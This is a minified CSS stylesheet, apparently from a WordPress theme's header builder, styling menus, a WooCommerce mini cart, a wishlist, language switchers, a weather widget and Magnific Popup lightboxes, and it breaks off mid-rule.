.socialfollow{float:none}.la-hamburger-wrap .hamburger-social-icons a{float:none;display:inline-block;width:36px;height:36px;padding:8px;margin-right:7px;text-align:center;text-decoration:none;-webkit-transition:all .31s ease;-moz-transition:all .31s ease;-ms-transition:all .31s ease;-o-transition:all .31s ease;transition:all .31s ease}.la-hamburger-wrap .hamburger-full-wrap .hamburger-social-icons i{padding-bottom:7px;-webkit-transition:all .3s ease;transition:all .3s ease;font-size:24px}.hm-dark.la-hamburger-wrap .hamburger-full-wrap .hamburger-social-icons i{color:#fff}.la-hamburger-wrap .hamburger-full-wrap .hamburger-social-icons i{color:#000}.la-hamburger-wrap .full-menu li>a{-webkit-transition:all .3s ease;transition:all .3s ease;font-size:36px;display:inline-block;font-weight:800;position:relative}.la-hamburger-wrap .full-menu li:hover>a{color:#00adef}.la-hamburger-wrap .full-menu li .hamburger-nav-icon{z-index:2;font-size:20px;position:relative;left:10px}.la-hamburger-wrap .full-menu .la-menu-arrow{z-index:2;font-size:20px;position:relative;left:10px;padding:20px 10px}.la-hamburger-wrap .full-menu>li>a span.menu-item-badge{position:absolute;display:inline-block;line-height:21px;top:-12px;right:6%}.la-hamburger-wrap .full-menu a span.menu-item-badge-border{width:0;height:0;border-top:5px solid;border-right:5px solid transparent;margin:0 0 0 6px;display:block}.la-hamburger-wrap .full-menu a span.menu-item-badge-text{color:#fff;padding:0 6px;font-size:10px;display:block}.la-hamburger-wrap .full-menu .sub-menu span.menu-item-badge{position:relative;display:inline-block;line-height:16px;top:-6px;margin-left:8px}.la-hamburger-wrap .full-menu .sub-menu span.menu-item-badge-border{width:0;height:0;border-top:4px solid transparent!important;border-right:5px solid;border-bottom:4px solid transparent;margin:0;top:50%;left:-4px;transform:translateY(-4.5px);position:absolute}#page .la-hamburger-wrap .full-menu .current a{color:#437df9}@-webkit-keyframes w-full-menu-animate{0%{-webkit-transform:translate3d(0,90px,0);opacity:0}70%{-webkit-transform:translate3d(0,0,0);opacity:1}}@-moz-keyframes w-full-menu-animate{0%{-moz-transform:translate3d(0,90px,0);opacity:0}70%{-moz-transform:translate3d(0,0,0);opacity:1}}@-o-keyframes w-full-menu-animate{0%{-o-transform:translate3d(0,90px,0);opacity:0}70%{-o-transform:translate3d(0,0,0);opacity:1}}@keyframes w-full-menu-animate{0%{transform:translate3d(0,90px,0);opacity:0}70%{transform:translate3d(0,0,0);opacity:1}}.woo-no-product-in-cart{padding:10px;text-align:center}#la-cart-modal-icon{position:absolute;top:0;left:0;bottom:0;right:0;z-index:9999}.lahfb-header-woo-cart-toggle{position:relative}.lahfb-bp-notification{position:relative}.lahfb-header-woo-cart-toggle .la-cart-modal-icon .header-cart-count-icon{position:absolute;top:50%;font-size:12px;width:16px;height:16px;display:inline-block;line-height:16px;color:#fff;text-align:center;left:15%}#lastudio-header-builder .lahfb-header-pb-notification-toggle .la-bp-pending-notifications{position:absolute}.lahfb-frontend-builder #la-header-woo-cart{display:none!important}#lastudio-header-builder .la-header-woo-cart{margin:0!important;padding:0!important;border:1px solid #e4e4e4;background:#fff;width:370px;display:none;position:absolute;right:-1px;top:100%;box-shadow:0 2px 14px -5px rgba(0,0,0,.1);z-index:99}#lastudio-header-builder .la-header-woo-cart-wrap{position:relative}#lastudio-header-builder .woocommerce-mini-cart-item.mini_cart_item{padding:25px 20px 25px 6%;border-bottom:1px solid #e4e4e4;position:relative}#lastudio-header-builder .woocommerce-mini-cart-item.mini_cart_item:hover{background:#f8f8f8}#lastudio-header-builder .woocommerce-mini-cart-item.mini_cart_item a{color:#000}#lastudio-header-builder .la-woo-cart-product-wrap{position:relative;display:block;opacity:1}#lastudio-header-builder .la-woo-cart-img{float:left;width:64px;margin-right:14px}#lastudio-header-builder .la-woo-cart-content{float:right;width:70%}#lastudio-header-builder .la-woo-cart-product-name{line-height:20px;font-size:13px;text-transform:uppercase}#lastudio-header-builder a.remove{position:absolute;right:16px;top:23px;font-size:24px;color:#fd5f82!important;z-index:999}#lastudio-header-builder .woocommerce-mini-cart__total.total{text-align:center;border-bottom:1px solid #e4e4e4;padding:15px 0;background:#f8f8f8}#lastudio-header-builder .woocommerce-mini-cart__total.total strong{font-size:13px;font-weight:500;color:#555}#lastudio-header-builder .woocommerce-mini-cart__total.total span.woocommerce-Price-amount.amount{margin-left:10px;font-size:18px;font-weight:600;color:#437df9}#lastudio-header-builder .la-count-cart-product{margin-top:30px;border-top:1px solid #e4e4e4;border-bottom:1px solid #e4e4e4;padding:4px 0;text-align:center;font-size:13px;font-weight:400;background:#f8f8f8}#lastudio-header-builder .woocommerce-mini-cart__buttons.buttons{text-align:center;margin:30px 0}#lastudio-header-builder .la-header-wishlist-wrap .la-wishlist-buttons,#lastudio-header-builder .woocommerce-mini-cart__buttons.buttons a{border-radius:0;font-size:12px;font-weight:500;margin:0;padding:12px 30px;text-transform:uppercase;box-shadow:0 2px 11px -4px rgba(0,0,0,.1)}#lastudio-header-builder .woocommerce-mini-cart__buttons.buttons a:first-child{margin-right:17px}#lastudio-header-builder .woocommerce-mini-cart__buttons.buttons a:after{display:none}#page #lastudio-header-builder .woocommerce-mini-cart__buttons.buttons a:hover{background:#444;color:#fff}#lastudio-header-builder .woocommerce-mini-cart__buttons.buttons .button.wc-forward{background:#fff;border:1px solid #e4e4e4;color:#437df9}#lastudio-header-builder .la-header-wishlist-wrap .la-wishlist-buttons,#lastudio-header-builder .woocommerce-mini-cart__buttons.buttons .button.wc-forward.checkout{background:#437df9;border:none;color:#fff;box-shadow:0 2px 11px -4px #437df9}#lastudio-header-builder .la-header-wishlist-wrap .la-wishlist-buttons{margin:30px auto;max-width:200px}#lastudio-header-builder .la-header-wishlist-wrap .la-wishlist-buttons:hover{background:#222}#lastudio-header-builder span.quantity{margin-left:5px;color:grey;font-size:14px}#lastudio-header-builder span.woocommerce-Price-amount.amount{color:#437df9;font-size:14px;margin-left:2px}#lastudio-header-builder .la-circle-side-wrap{position:absolute;top:0;right:0;left:0;bottom:0;background:rgba(255,255,255,.82);z-index:9999}#lastudio-header-builder .la-circle-side-wrap [data-loader=la-circle-side]{top:calc(50% - 16px);left:calc(50% - 14px)}#lastudio-header-builder [data-loader=la-circle-side]{position:relative;width:25px;height:25px;-webkit-animation:circle infinite .75s linear;-moz-animation:circle infinite .75s linear;-o-animation:circle infinite .75s linear;animation:circle infinite .75s linear;border:2px solid #fff;border-top-color:rgba(0,0,0,.2);border-right-color:rgba(0,0,0,.2);border-bottom-color:rgba(0,0,0,.2);border-radius:100%}@-webkit-keyframes circle{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes circle{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes circle{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes circle{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.lahfb-language .nice-select{margin:0}.lahfb-language .header-language-list{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;height:100%}.lahfb-language .header-language-list ul{margin:0}.wpml-ls-legacy-dropdown-click a{display:initial;padding:0}.wpml-ls-statics-shortcode_actions,.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a{background-color:transparent!important;border-color:transparent;width:auto}.wpml-ls-statics-shortcode_actions a{background-color:transparent;border:none}.wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:after{font-family:themify;content:"\e64b";border:none;top:calc(50% - .37em);font-size:12px}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu{border:1px solid #ccc;position:relative;background:#fff;padding:2px}.wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a{padding:10px;text-align:center}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu:after,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu:before{border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;top:-4px;content:'';right:9px;margin-left:-9px;position:absolute;z-index:999}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu:before{border-left:6px solid rgba(101,101,101,0);border-right:6px solid rgba(93,93,93,0);border-bottom:6px solid;border-bottom-color:#ccc;top:-6px;margin-left:-9px;z-index:99}.la-polylang-switcher-inline li{list-style:none;display:inline-block;margin:0 5px}.la-polylang-switcher-inline li a{color:#222}.la-polylang-switcher-dropdown select{width:auto;margin:0}#wpc-weather{padding:0;margin:0}#wpc-weather .now,#wpc-weather .now div,.wpc-weather-id,.wtop-weather{display:inline-block}.wpc-weather-id{line-height:0}#wpc-weather .today{width:initial;float:left;line-height:29px}#wpc-weather .now{float:right}#page #wpc-weather .climacon_component-fill{fill:#fff}#wpc-weather .short_condition{width:auto}#wpc-weather .now .time_symbol.climacon svg,#wpc-weather.small .now .time_symbol svg{margin:0;width:26px;height:26px;vertical-align:middle}#lahfb-hamburger-scroll{left:320px!important}#wpc-weather .now .time_temperature:after{line-height:20px}#wpc-weather .now .time_symbol.climacon svg{fill:#de2f68}.wtop-weather{border-left:1px solid #e2e2e2;vertical-align:middle;padding:7px 0 4px 20px;color:#de2f68}#wpc-weather .now .time_temperature,#wpc-weather .now .time_temperature:after,.wtop-weather span{font-size:inherit!important}#wpc-weather .wpc-highlight{display:block;float:right;font-weight:400;margin-left:3px}#wpc-weather .today .day{width:initial}#wpc-weather .now .location_name{float:right;line-height:29px;font-size:inherit!important}.lahfb-weather .wpc-weather-id #wpc-weather .now .time_temperature:after{line-height:15px;font-size:19px}#wpc-weather.small .now .time_temperature{margin-right:10px;margin-left:8px}#lastudio-header-builder .socialfollow a{margin-right:0}#page .br-last-0.lahfb-nav-wrap #nav li:last-child a{border-right:0}.lahfb-icon-menu-wrap{position:relative}.lahfb-icon-menu-content{display:none;position:absolute;top:100%;background:#fff;box-shadow:0 3px 14px -6px rgba(0,0,0,.1)}.lahfb-icon-menu-wrap #nav{margin:0;list-style:none}#la-icon-menu-trigger{position:absolute;top:0;bottom:0;left:0;right:0}.lahfb-icon-menu-wrap #nav li{display:block;margin:0}.lahfb-icon-menu-wrap #nav li>a{color:#666;display:block}.lahfb-icon-menu-wrap #nav li>a i{margin-right:10px}.lahfb-icon-menu-wrap #nav li>a span.menu-item-badge-border{width:0;height:0;border-top:4px solid transparent!important;border-right:5px solid;border-bottom:4px solid transparent;margin:0;top:50%;left:-5px;transform:translateY(-4px);position:absolute}.lahfb-icon-menu-wrap #nav li>a span.menu-item-badge{position:relative;top:-2px}.lahfb-wishlist{position:relative}.la-header-wishlist-wrap{border:1px solid #e4e4e4;background:#fff;width:370px;display:none;position:absolute;right:-1px;top:100%;box-shadow:0 2px 14px -5px rgba(0,0,0,.1);z-index:99}#lastudio-header-builder .la-wishlist-total{margin-top:30px;margin-bottom:0;border-top:1px solid #e4e4e4;border-bottom:1px solid #e4e4e4;padding:4px 0;text-align:center;font-weight:400;background:#f8f8f8}#lastudio-header-builder .la-wishlist-content{padding:25px 20px 25px 6%;border-bottom:1px solid #e4e4e4;position:relative}#lastudio-header-builder .la-wishlist-content:hover{background:#f8f8f8}.la-header-wishlist-content-wrap .la-wishlist-img{float:left;width:64px;margin-right:14px}.la-header-wishlist-content-wrap .la-wishlist-entry-content{margin-top:-5px}.la-header-wishlist-content-wrap a.la-wishlist-title{line-height:20px;font-size:13px;text-transform:uppercase;color:#000;opacity:1;font-weight:400}.la-header-wishlist-content-wrap .la-remove-from-wishlist{position:absolute;right:1px;top:4px;font-size:24px;z-index:999;color:#fd5f82}.lahfb-wishlist .la-wishlist-modal-icon .header-wishlist-count-icon{position:absolute;top:50%;font-size:12px;width:16px;height:16px;display:inline-block;line-height:16px;color:#fff;text-align:center;left:15%}.lahfb-sticky-view{position:fixed;top:0;width:100%;transition:top .2s ease-in-out;display:block;z-index:99;opacity:0;visibility:hidden;background-color:#fff}.admin-bar .lahfb-sticky-view{top:32px}@media screen and (max-width:782px){.admin-bar .lahfb-sticky-view{top:46px}}.transparent-header-w .lahfb-sticky-view{background-color:transparent}.lahfb-sticky-view.is-hidden{top:-100px}.lahfb-sticky-view.is-visible,.lahfb-sticky-view.lahfb-sticky-fixed{display:block;opacity:1;visibility:visible}.lahfb-sticky-view.is-top{display:none}.lahfb-sticky-view.is-bottom{top:0;opacity:1;visibility:visible}.lahfb-sticky-view.is-top{display:block;top:-100px}.lahfb-sticky-view.header-sticky-hide{display:block;top:-100px}@media only screen and (max-width:991px){.lahfb-sticky-view.hide-in-reponsive{display:none}}.lahfb-profile-image-wrap{float:left;margin-right:20px}.lahfb-profile-content{float:left}.lahfb-profile-socials-wrap{margin-top:5px}.lahfb-profile-name{padding-top:28px;display:block;color:#2f2f2f;font-size:21px}.lahfb-profile-socials-divider:before{content:'';display:inline-block;width:50px;height:2px;background:#e4e4e4;margin:4px 0}.lahfb-profile-socials-divider:after{content:'';display:inline-block;background:#ff6b43;width:6px;height:6px;border-radius:50%;margin:2px 8px 2px 4px}.lahfb-profile-socials-dropdown-arrow i{font-size:10px}.lahfb-profile-socials-text{position:relative;display:inline-block;padding-bottom:4px;-webkit-transition:all .2s ease;transition:all .2s ease}.lahfb-profile-socials-text:hover,.lahfb-profile-socials-text:hover i{cursor:pointer;color:#ff6b43}.lahfb-profile-socials-text i{font-size:10px}.lahfb-profile-socials-icons{display:block;border:1px solid #e4e4e4;padding:15px 17px;position:absolute;min-width:125px;top:28px;z-index:9999999999}.lahfb-profile-socials-icons.profile-socials-show{opacity:1;visibility:visible}.lahfb-profile-socials-icons.profile-socials-hide{opacity:0;visibility:hidden}.lahfb-profile-socials-icons a{color:#444;font-size:11px;text-transform:uppercase;-webkit-transition:all .2s ease;transition:all .2s ease}.lahfb-profile-socials-icons a:hover{color:#ff6b43}.lahfb-spinner-wrap{position:absolute;top:0;right:0;bottom:0;left:0;background-color:#fff;opacity:.9;z-index:999}body>.lahfb-spinner-wrap{z-index:99999999;opacity:1}.lahfb-spinner{width:40px;height:40px;position:relative;margin:200px auto 0}#lastudio-header-builder .lahfb-spinner{margin-top:24px}.lahfb-spinner .double-bounce1,.lahfb-spinner .double-bounce2{width:100%;height:100%;border-radius:50%;background-color:#008aff;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out}.lahfb-spinner .double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes sk-bounce{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}#wpcontent.mtrl_nopagetitle{padding-top:9px}#wpcontent.mtrl_nopagetitle{padding-top:9px}.lahfb-frontend-builder-wrap .menu li{max-width:inherit}.lahfb-login .icon-right .la-header-avatar,.lahfb-login .icon-right i{float:right;display:inline-block}.lahfb-jpsocial-wrap .jetpack-social-navigation ul{margin:0}#lahfb-vertical-cf-scroll{display:none!important}.lahfb-nav-wrap.has-megamenu .mega.mm-lv-0:before{display:none!important}.mm-popup-wide>.sub-menu{box-shadow:none!important;background:0 0!important}.mm-popup-wide>.sub-menu>.mm-mega-li{margin-left:auto!important;margin-right:auto!important}.mm-popup-wide>.sub-menu .mm-mega-ul{display:-webkit-box!important;display:-moz-box!important;display:-ms-flexbox!important;display:-webkit-flex!important;display:flex!important}.mm-popup-wide>.sub-menu .mm-mega-ul>li>ul{display:block!important;box-shadow:none!important}.mfp-bg,.mfp-wrap{position:fixed;left:0;top:0}.mfp-bg,.mfp-container,.mfp-wrap{height:100%;width:100%}.mfp-arrow:after,.mfp-arrow:before,.mfp-container:before,.mfp-figure:after{content:''}.mfp-bg{z-index:1042;overflow:hidden;background:#0b0b0b;opacity:.8}.mfp-wrap{z-index:1043;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-close,.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}.mfp-figure:after,.mfp-iframe-scaler iframe{box-shadow:0 0 8px rgba(0,0,0,.6);position:absolute;left:0}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-figure,img.mfp-img{line-height:0}.mfp-arrow{position:absolute;opacity:.65;margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-image-holder .mfp-content,img.mfp-img{max-width:100%}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{display:block;top:0;width:100%;height:100%;background:#000}.mfp-figure:after,img.mfp-img{width:auto;height:auto;display:block}img.mfp-img{box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure:after{top:40px;bottom:40px;right:0;z-index:-1;background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}#small-dialog{background:#fff;padding:20px 30px;text-align:left;max-width:400px;margin:40px auto;position:relative}.my-mfp-zoom-in .zoom-anim-dialog{opacity:0;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog{-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8);opacity:0}.my-mfp-zoom-in.mfp-bg{opacity:0;-webkit-transition:opacity .3s ease-out;-moz-transition:opacity .3s ease-out;-o-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.my-mfp-zoom-in.mfp-ready.mfp-bg{opacity:.8}.my-mfp-zoom-in.mfp-removing.mfp-bg{opacity:0}.my-mfp-slide-bottom .zoom-anim-dialog{opacity:0;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;-webkit-transform:translateY(-20px) perspective(600px) rotateX(10deg);-moz-transform:translateY(-20px) perspective(600px) rotateX(10deg);-ms-transform:translateY(-20px) perspective(600px) rotateX(10deg);-o-transform:translateY(-20px) perspective(600px) rotateX(10deg);transform:translateY(-20px) perspective(600px) rotateX(10deg)}.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog{opacity:1;-webkit-transform:translateY(0) perspective(600px) rotateX(0);-moz-transform:translateY(0) perspective(600px) rotateX(0);-ms-transform:translateY(0) perspective(600px) rotateX(0);-o-transform:translateY(0) perspective(600px) rotateX(0);transform:translateY(0) perspective(600px) rotateX(0)}.my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog{opacity:0;-webkit-transform:translateY(-10px) perspective(600px) rotateX(10deg);-moz-transform:translateY(-10px) perspective(600px) rotateX(10deg);-ms-transform:translateY(-10px) perspective(600px) rotateX(10deg);-o-transform:translateY(-10px) perspective(600px) rotateX(10deg);transform:translateY(-10px) perspective(600px) rotateX(10deg)}.my-mfp-slide-bottom.mfp-bg{opacity:0;-webkit-transition:opacity .3s ease-out;-moz-transition:opacity .3s ease-out;-o-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.my-mfp-slide-bottom.mfp-ready.mfp-bg{opacity:.8}.my-mfp-slide-bottom.mfp-removing.mfp-bg{opacity:0}.enable-header-sticky #lastudio-header-builder .lahfbhinner{width:100%}.enable-header-sticky:not(.header-sticky-type-auto) .is-sticky .lahfbhinner{visibility:visible;transform:translate(0,0);-webkit-transform:translate(0,0)}.body-loaded .is-sticky 